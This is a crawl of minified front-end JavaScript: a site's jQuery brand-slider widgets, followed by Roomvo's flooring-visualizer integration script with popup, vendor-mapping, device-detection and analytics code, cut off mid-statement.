carpetExpanded"):e.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",t),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",e)}}),s.createContextClass("HomePageSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function i(t){var e=f(this).closest(".widget");return e.hasClass("lvtExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function a(t){return r(f(this),"carpet"),!1}function n(t){return r(f(this),"kinetex"),!1}function o(t){return r(f(this),"lvt"),!1}function r(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",t),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",i),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",t),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",i),this.context.on("focusin.HomePageSlider",".slideContent.carpetSlide",t),this.context.on("focusin.HomePageSlider",".slideContent.kinetexSlide",e),this.context.on("focusin.HomePageSlider",".slideContent.lvtSlide",i),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",o),this.context.on("mouseleave.HomePageSlider",function(t){r(f(this))})}}),s.createContextClass("HeroBrands",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("brand1Expanded")?e.removeClass("brand2Expanded brand1Expanded"):e.removeClass("brand2Expanded").addClass("brand1Expanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("brand2Expanded")?e.removeClass("brand1Expanded brand2Expanded"):e.removeClass("brand1Expanded").addClass("brand2Expanded"),!1}function i(t){return n(f(this),"brand1"),!1}function a(t){return n(f(this),"brand2"),!1}function n(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HeroBrands"),this.context.on("click.HeroBrands",".slideBackground.brand1Slide",t),this.context.on("click.HeroBrands",".slideBackground.brand2Slide",e),this.context.on("click.HeroBrands",".slideLogo.brand1Slide",t),this.context.on("click.HeroBrands",".slideLogo.brand2Slide",e),this.context.on("mouseenter.HeroBrands",".slideBackground.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideBackground.brand2Slide",a),this.context.on("mouseenter.HeroBrands",".slideLogo.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideLogo.brand2Slide",a),this.context.on("mouseleave.HeroBrands",function(t){n(f(this))})}}),s.createContextClass("BottomTextTileTabs",{init:function(){m.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),s.createContextClass("SvgFallback",{init:function(){f('img[src$=".svg"]',this.context).each(function(){var t=f(this),e=t.data("svg-fallback")||"";e&&(t.data("svg-fallback",""),t.attr("src",e))})}}),s.createContextClass("Widgets",{init:function(){s.initWidget("dynamicLoad",f(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance}),f(function(){new s.Global("body"),new s.General("body"),new s.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new s.HomePageSlider(".widget_homePageSlider"),new s.HeroBrands(".widget_heroBrands"),new s.BottomTextTileTabs(".widget_bottomText_tileTabs"),m.Loewy.LayoutSameHeight.start(),f(document).on("activate",".tabs",function(t){m.Loewy.LayoutSameHeight.resize()})})}(jQuery,window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3
body_size: 10456
content:
Array.from||(Array.from=function(){var o=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},t=function(o){var e=Number(o);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,n=function(o){var e=t(o);return Math.min(Math.max(e,0),r)};return function(o){var t=this,r=Object(o);if(null==o)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var d,l=n(r.length),s=e(t)?Object(new t(l)):new Array(l),m=0;m<l;)d=r[m],a?s[m]="undefined"==typeof i?a(d,m):a.call(i,d,m):s[m]=d,m+=1;return s.length=l,s}}()),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(o){for(var e=(this.document||this.ownerDocument).querySelectorAll(o),t=e.length;--t>=0&&e.item(t)!==this;);return t>-1}),"undefined"==typeof _roomvo&&(_roomvo={serverUrl:"https://www.roomvo.com",visitorIds:{},vendorCodeMap:{},queuedVendorCodeRequests:[],previousBodyStyleOverflow:null,prefilter:"",stimrClass:"roomvo-stimr",generalButtonClass:"roomvo-button",styleSheetExists:!1,trackingCode:"",log:"",mainFunctionDone:!1}),_roomvo.addToLog=function(o){try{var e=1e6;_roomvo.log.length+o.length<e?_roomvo.log+=o+"\n":_roomvo.log+=".....\n"}catch(t){_roomvo.log=t.toString()}},_roomvo.addToLog("Roomvo log begins..."),_roomvo.debug=function(){for(var o=document.querySelectorAll("."+_roomvo.stimrClass),e=0,t=0;t<o.length;++t)"hidden"==o[t].style.visibility&&++e;console.log(o.length+" STIMRs on page, "+e+" hidden."),console.log(_roomvo.log.split("\n").length+" lines in log.");var r=_roomvo.getVendorCode();r&&(console.log("Vendor code on page: "+r),_roomvo.runIfVendorCodeAvailable(r,function(){console.log("Available: "+r)}))},_roomvo.getPathFromFullUrl=function(o){var e=document.createElement("a");e.href=o;var t=e.pathname;return t.length>0&&"/"!=t[0]&&(t="/"+t),t},_roomvo.getCurrentUrlPath=function(){return _roomvo.getPathFromFullUrl(decodeURIComponent(window.location.href))},_roomvo.getCurrentPathComponents=function(){var o=this.getCurrentUrlPath(),e=o.replace(/(^\/)|(\/$)/g,"");return e.split("/")},_roomvo.getLastPathComponent=function(){var o=_roomvo.getCurrentPathComponents();return o[o.length-1]},_roomvo.getParameterByName=function(o,e){e||(e=decodeURIComponent(window.location.href)),o=o.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+o+"(=([^&#]*)|&|#|$)"),r=t.exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},_roomvo.addWindowMessageListener=function(o){var e=window.addEventListener?"addEventListener":"attachEvent",t=window[e],r="attachEvent"==e?"onmessage":"message";t(r,o,!1)},_roomvo.JsonStringify=function(o){return!JSON.stringify&&JSON.serialize?JSON.serialize(o):JSON.stringify(o)},_roomvo.JsonParse=function(o){return!JSON.parse&&JSON.deserialize?JSON.deserialize(o):JSON.parse(o)},_roomvo.isEmpty=function(o){for(var e in o)if(o.hasOwnProperty(e))return!1;return _roomvo.JsonStringify(o)===_roomvo.JsonStringify({})},_roomvo.isWebGlSupported=function(){try{var o=document.createElement("canvas"),e=o.getContext("webgl")||o.getContext("experimental-webgl");if(null==e)throw"nowebgl"}catch(t){return!1}return!0},_roomvo.isIe=function(){var o=navigator.userAgent;return!!o&&o.indexOf("Trident/")>-1},_roomvo.isRoomvoBot=function(){var o=navigator.userAgent;return!!o&&o.indexOf("RoomvoBot")!==-1},_roomvo.isBot=function(){var o=new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp","|woorankreview|screamingsfrogsseosspider"].join(""),"i");return o.test(navigator.userAgent)},_roomvo.safelyGetTrimmedInnerText=function(o){var e=document.querySelector(o);return e&&e.innerText?e.innerText.trim():""},_roomvo.debounce=function(o,e,t){var r;return function(){var n=this,i=arguments,a=t&&!r;clearTimeout(r),r=setTimeout(function(){r=null,t||o.apply(n,i)},e),a&&o.apply(n,i)}},_roomvo.onAllSelectorsAvailable=function(o,e,t){var r=function(o,e){if(!o)return!1;for(var t=0;t<e.length;++t)if(!o.querySelector(e[t]))return!1;return!0},n=function(o,e,t){r(o,e)?t():setTimeout(n,60,o,e,t)};n(o,e,t)},_roomvo.onSelectorAvailableOrAttached=function(o,e,t){if(o){if(o.querySelector(e)&&t())return;var r=new MutationObserver(function(r,n){for(var i=0;i<r.length;++i)if(r[i].addedNodes)for(var a=0;a<r[i].addedNodes.length;++a){var d=r[i].addedNodes[a];if(d.matches&&d.matches(e)&&o.querySelector(e)&&t())return void n.disconnect();if(d.querySelector){var l=d.querySelector(e);if(l&&o.querySelector(e)&&t())return void n.disconnect()}}}),n={childList:!0,subtree:!0};r.observe(o,n)}},_roomvo.track=function(o){var e=new FormData;for(var t in o)e.append(t,o[t]);var r=new XMLHttpRequest;r.open("POST",_roomvo.serverUrl+"/services/event/events/",!0),r.send(e)},_roomvo.getDeviceType=function(){var o=!1;return function(e){var t=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),r=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");o=!!e&&(t.test(e)||r.test(e.substring(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),o?_roomvo.TOUCH_DEVICE:_roomvo.DESKTOP_DEVICE},_roomvo.resetElem=function(o){var e={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"};Object.keys(e).forEach(function(t){o.style.setProperty(t,e[t],"important")})},_roomvo.addStyleSheet=function(){function o(){return Array.prototype.slice.call(document.styleSheets).every(e)}function e(o){return!o.roomvo}if(o()){var t=document.createElement("style");t.appendChild(document.createTextNode("")),document.head.appendChild(t);var r=t.sheet;return r.roomvo=!0,this.styleSheetExists=!0,r}},_roomvo.PRODUCT_TYPE_UNKNOWN=0,_roomvo.PRODUCT_TYPE_FLOOR=1,_roomvo.PRODUCT_TYPE_RUG=2,_roomvo.PRODUCT_TYPE_FURNITURE=3,_roomvo.PRODUCT_TYPE_COUNTERTOP=4,_roomvo.PRODUCT_TYPE_WALL=5,_roomvo.DESKTOP_DEVICE=0,_roomvo.TOUCH_DEVICE=1,_roomvo.ENTRY_TYPE_NONE=0,_roomvo.ENTRY_TYPE_STANDALONE=1,_roomvo.ENTRY_TYPE_PRODUCT_INTEGRATION=2,_roomvo.getVendorUrlPath=function(){return""},_roomvo.getVendorCode=function(o){return"code1"},_roomvo.onBodyLoaded=function(){},_roomvo.isWebGlNeeded=function(){return!0},_roomvo.getLocale=function(){return"en-us"},_roomvo.getDomainIfAvailable=function(){return""},_roomvo.getCookieExpiration=function(){return"Fri, 31 Dec 9999 23:59:59 GMT"},_roomvo.addToCart=function(o){},_roomvo.isInAbExperimentMode=function(){return!1},_roomvo.trackEvent=function(o,e){try{for(var t=ga.getAll(),r=0;r<t.length;++r)t[r].send("event","Roomvo",o,e)}catch(n){}},_roomvo.getVendorUrlPathForStimr=function(){return _roomvo.getVendorUrlPath()},_roomvo.addPopup=function(){var o=document.createElement("iframe");_roomvo.resetElem(o),o.style.setProperty("display","none","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("left","0","important"),o.style.setProperty("width","100%","important"),o.style.setProperty("height","100%","important"),o.style.setProperty("z-index","2147483647","important"),o.setAttribute("role","dialog"),o.setAttribute("aria-label","Roomvo Visualizer"),o.id="ffPopup",o.type="text/html",document.body.appendChild(o)},_roomvo.trample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"2147483647"==getComputedStyle(o).getPropertyValue("z-index")}),e=0;e<o.length;e++)"ffPopup"!=o[e].id&&(o[e].style.setProperty("z-index","2147483646","important"),o[e].dataset.trampled="1")},_roomvo.untrample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"1"==o.dataset.trampled}),e=0;e<o.length;e++)o[e].style.setProperty("z-index","2147483647")},_roomvo.removePopup=function(){var o=document.getElementById("ffPopup");o&&o.parentNode&&o.parentNode.removeChild(o),setTimeout(_roomvo.untrample(),10)},_roomvo.getTopWindowDomain=function(){try{return window.top.location.hostname}catch(o){}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]).hostname:""},_roomvo.loadPopupWithUrl=function(o,e){if(_roomvo.isWebGlNeeded()&&!_roomvo.isWebGlSupported())return void alert("Your browser or device does not support WebGL. Please try a different browser or device.");o+="&domain="+encodeURIComponent(_roomvo.getTopWindowDomain()),o+="&is_in_top_window=0",e="undefined"==typeof e||e,!e||window.history.state&&window.history.state.roomvoPopupUrl||(o.indexOf("use_history_padding=0")===-1&&(o+="&use_history_padding=0"),window.history.pushState({roomvoPopupUrl:o,integratorVendorUrlPath:_roomvo.getVendorUrlPath()},""));var t=document.getElementById("ffPopup");document.body.removeChild(t),t.style.display="block",t.style.background='white url("'+_roomvo.serverUrl+'/static/images/loading.gif") no-repeat center',t.src=o,document.body.appendChild(t);try{var r=window.getComputedStyle(document.body).getPropertyValue("overflow");"hidden"!==r&&(_roomvo.previousBodyStyleOverflow=r)}catch(n){}_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow="hidden"),setTimeout(_roomvo.trample(),10)},_roomvo.loadPopupForVendor=function(o,e,t,r,n){void 0!==t&&""!==t||(t="/"),void 0===r&&(r=""),void 0===n&&(n="");var i=_roomvo.visitorIds[o]||"",a=_roomvo.serverUrl+"/my/"+o+t+"?visitor_id="+encodeURIComponent(i)+"&vendor_code="+encodeURIComponent(e)+"&product_type="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(_roomvo.trackingCode)+"&locale="+encodeURIComponent(_roomvo.getLocale())+"&prefilter="+encodeURIComponent(_roomvo.prefilter)+r,d=function(){try{return window.self!==window.top}catch(o){return!0}};d()||(a+="&use_host_navigation=1"),_roomvo.loadPopupWithUrl(a),_roomvo.trackEvent("see this in my room",e)},_roomvo.loadPopup=function(o,e,t,r,n){try{n=n||_roomvo.getVendorCode(o)}catch(i){n=""}_roomvo.loadPopupForVendor(_roomvo.getVendorUrlPathForStimr(),n,e,t,r)},_roomvo.startStandaloneVisualizer=function(o,e){_roomvo.loadPopup(void 0,void 0,void 0,_roomvo.convertProductType(o),e)},_roomvo.startStandalone=function(){_roomvo.loadPopup()},_roomvo.convertProductType=function(o){return"floor"===o?"1":"rug"===o?"2":"furniture"===o?"3":"countertop"===o?"4":"wall"===o?"5":void 0},_roomvo.makeNotifyConversionXhr=function(o,e,t,r,n,i){var a=new XMLHttpRequest;a.open("POST",_roomvo.serverUrl+"/api/notify_conversion",!0);var d=new FormData;d.append("visitor_id",_roomvo.visitorIds[_roomvo.getVendorUrlPath()]),d.append("vendor_url_path",_roomvo.getVendorUrlPath()),d.append("vendor_codes",r||""),d.append("quantities",n||""),d.append("prices",i||""),d.append("total",e||""),d.append("currency",t||""),d.append("transaction_id",o||""),a.send(d)},_roomvo.notifyConversionBasedOnSelectors=function(o,e,t){_roomvo.onAllSelectorsAvailable(document,[o],function(){var r=_roomvo.safelyGetTrimmedInnerText(o),n=_roomvo.priceToNumber(_roomvo.safelyGetTrimmedInnerText(e))||"",i=_roomvo.safelyGetTrimmedInnerText(t);i=i.substring(0,5),_roomvo.makeNotifyConversionXhr(r,n,i)})},_roomvo.notifyConversionOnShopify=function(){_roomvo.notifyConversionBasedOnSelectors(".os-order-number",".payment-due__price",".payment-due__currency")},_roomvo.priceToNumber=function(o){return o=o.replace(/[^0-9\.-]+/g,""),Number(o)},_roomvo.fetchVendorCodeMappings=function(){for(var o="?vendor__url_path="+_roomvo.getVendorUrlPathForStimr(),e=new Set,t=0;t<_roomvo.queuedVendorCodeRequests.length;++t)_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff||(e.add(_roomvo.queuedVendorCodeRequests[t].vendorCode),_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff=!0);var r=4e3,n=0,i={};i[n]=[],e.forEach(function(o){var e=i[n].concat(o),t=encodeURIComponent(_roomvo.JsonStringify(e)).length;t>r?i[++n]=[o]:i[n].push(o)});for(var a=0;a<=n;++a){var d="&vendor_code__in="+encodeURIComponent(_roomvo.JsonStringify(i[a])),l=_roomvo.serverUrl+"/api/vendor_mappings/"+o+d,s=new XMLHttpRequest;s.bucketIndex=a,s.open("GET",l,!0),s.onreadystatechange=function(){4==this.readyState&&200==this.status&&(_roomvo.JsonParse(this.response).forEach(function(o){void 0===_roomvo.vendorCodeMap[o.vendorCode]&&(_roomvo.vendorCodeMap[o.vendorCode]=[]),_roomvo.vendorCodeMap[o.vendorCode].push(o)}),i[this.bucketIndex].forEach(function(o){void 0===_roomvo.vendorCodeMap[o]&&(_roomvo.vendorCodeMap[o]=[]);for(var e=_roomvo.queuedVendorCodeRequests.length-1;e>=0;--e)if(_roomvo.queuedVendorCodeRequests[e].vendorCode==o){var t=_roomvo.queuedVendorCodeRequests[e],r=!t.ignoreCallbackIfNotAvailable||_roomvo.vendorCodeMap[o]&&_roomvo.vendorCodeMap[o].length;t.callback&&r&&t.callback.apply(null,t.callbackArguments),_roomvo.queuedVendorCodeRequests.splice(e,1)}}))},s.send()}},_roomvo.debouncedFetchVendorCodeMappings=_roomvo.debounce(_roomvo.fetchVendorCodeMappings,50,!1),_roomvo.addCallbackForVendorMapping=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.runIfVendorCodeAvailable=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,ignoreCallbackIfNotAvailable:!0,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.shouldShowStimrButtons=function(){return!_roomvo.isInAbExperimentMode()||"dontshow"!=_roomvo.trackingCode},_roomvo.getStimrButtonText=function(o){return"See It In My Room"},_roomvo.createDefaultStimrButton=function(o){var e=document.createElement("div");e.style.height="48px",e.style.paddingTop="4px",e.style.paddingBottom="4px",e.style.width="100%",e.style.boxSizing="border-box",e.style.textAlign="center";var t=document.createElement("div");t.style.display="inline-block",t.style.height="100%",t.style.paddingLeft="16px",t.style.paddingRight="16px",t.style.paddingTop="12px",t.style.paddingBottom="12px",t.style.boxSizing="border-box",t.style.textTransform="uppercase",t.style.cursor="pointer",t.style.textAlign="center",t.style.background="#ff3d00",t.style.color="#fff";var r=document.createElement("img");r.src=_roomvo.serverUrl+"/static/images/logo-72x72_white.png",r.style.height="100%",r.style.marginRight="4px",r.style.verticalAlign="middle",r.style.display="inline-block";var n=document.createElement("div");return n.setAttribute("style",'font-family: "Roboto", "Noto", sans-serif !important'),n.style.fontSize="16px",n.innerText=_roomvo.getStimrButtonText(_roomvo.getLocale()),n.style.display="inline-block",n.style.textAlign="center",o&&(r.style.width="1px",r.style.visibility="hidden"),t.appendChild(r),t.appendChild(n),e.appendChild(t),e},_roomvo.createUnbrandedStimrButton=function(){return _roomvo.createDefaultStimrButton(!0)},_roomvo.addProductButtonsToPage=function(o,e,t,r,n,i,a){void 0!==r&&null!==r||(r=function(o,e){o.appendChild(e)}),i=i||_roomvo.generalButtonClass;var d=function(){_roomvo.addToLog("About to add buttons to all containers");for(var o=document.querySelectorAll(e),t=0;t<o.length;t++){var r="";try{r=_roomvo.getVendorCode(o[t])}catch(i){_roomvo.addToLog("Exception getting vendor code on "+o[t].toString()+": "+i.toString());continue}void 0===_roomvo.vendorCodeMap[r]?(_roomvo.addToLog('Checking unknown: "'+r+'" on '+o[t]),_roomvo.addCallbackForVendorMapping(r,l,[o[t],r,n])):l(o[t],r,n)}},l=function(o,e,t){var r=function(e){if(void 0===_roomvo.vendorCodeMap[e])return _roomvo.addToLog('ERROR: unknown, should not be: "'+e+'" on '+o),!1;if(0===_roomvo.vendorCodeMap[e].length)return _roomvo.addToLog('NOT available: "'+e+'" on '+o),!1;if(t){for(var r=0;r<_roomvo.vendorCodeMap[e].length;++r)if(_roomvo.vendorCodeMap[e][r].productType==t)return _roomvo.addToLog("Available for product type "+t+': "'+e+'" on '+o),!0;return _roomvo.addToLog("NOT available for product type "+t+': "'+e+'" on '+o),!1}return _roomvo.addToLog('Available without product type: "'+e+'" on '+o),!0},n=function(o){for(var e=o.querySelectorAll("."+i),r=0;r<e.length;++r){var n=!("productType"in e[r].dataset)||t==e[r].dataset.productType;if("hidden"!==window.getComputedStyle(e[r]).visibility&&n)return!0}return!1};r(e)?n(o)||s(o):m(o)},s=function(e){var t=null;o?(t=o(n),r(e,t)):t=e.querySelector("."+i),t?(t.style.visibility="visible",t.classList.add(i),n&&(t.dataset.productType=n),t.onclick=a,_roomvo.addToLog("Added button to "+e)):_roomvo.addToLog("Could not create or find existing button in "+e)},m=function(e){for(var t=e.querySelectorAll("."+i),r=0;r<t.length;++r)if(o){var a=!("productType"in t[r].dataset)||n==t[r].dataset.productType;a&&(t[r].parentNode.removeChild(t[r]),addToLog(integrator,"Removed button from "+e))}else t[r].style.visibility="hidden",_roomvo.addToLog("Hid button inside "+e)},c=[e];t&&c.push(t),_roomvo.addToLog("Waiting for: "+c.toString()),_roomvo.onAllSelectorsAvailable(document,c,function(){_roomvo.onSelectorAvailableOrAttached(document,e,d)})},_roomvo.addStimrButtonsToPage=function(o,e,t,r,n){if(_roomvo.shouldShowStimrButtons()){var i=function(o){return o.stopPropagation(),_roomvo.loadPopup(this,"","",n),!1};_roomvo.addProductButtonsToPage(o,e,t,r,n,_roomvo.stimrClass,i)}},"undefined"==typeof roomvo&&(roomvo={}),ffViz=roomvo,roomvo.loadAssistant=function(){document.querySelector("#assistantPopup")&&document.querySelector("#assistantPopup").contentWindow.postMessage("roomvoOpenAssistant","*")},roomvo.enableButtonForVisualization=function(o){if(_roomvo.getVendorUrlPathForStimr()&&_roomvo.getVendorCode(o)&&"hidden"===o.style.visibility){var e=function(o){_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)].length>0&&(o.style.visibility="visible",o.onclick=function(e){return e.stopPropagation(),_roomvo.loadPopup(o),!1})};void 0===_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)]?_roomvo.addCallbackForVendorMapping(_roomvo.getVendorCode(o),e,[o]):e(o)}},roomvo.startStandalone=function(){_roomvo.startStandalone()},roomvo.startStandaloneVisualizer=function(){_roomvo.startStandalone()},_roomvo.manageAbExperiment=function(){if(""==_roomvo.trackingCode){var o=new Date;o.getSeconds()%2===0?(_roomvo.trackingCode="dontshow",document.cookie="fftrackingcode=dontshow; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):(_roomvo.trackingCode="show",document.cookie="fftrackingcode=show; expires="+_roomvo.getCookieExpiration()+"; path=/; 